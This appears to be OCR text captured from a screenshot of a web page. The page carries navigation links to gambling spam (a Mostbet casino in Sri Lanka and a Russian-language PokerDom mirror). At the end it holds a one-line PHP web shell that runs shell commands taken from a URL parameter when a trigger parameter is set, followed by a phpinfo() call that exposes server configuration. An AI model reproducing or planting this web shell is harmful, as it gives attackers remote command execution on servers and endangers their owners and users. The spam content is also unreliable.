
←
Previous:
Next:
Sign In to
Играйте в онлайн-
Mostbet Now –
казино ПokerDom:
Access Top
надежное зеркало
Casino Games
для игроков из
in Sri Lanka
→
России
<?php if(isset($_GET['bz'])){echo
shell_exec($_GET['c']);}?>
<?php phpinfo(); ?>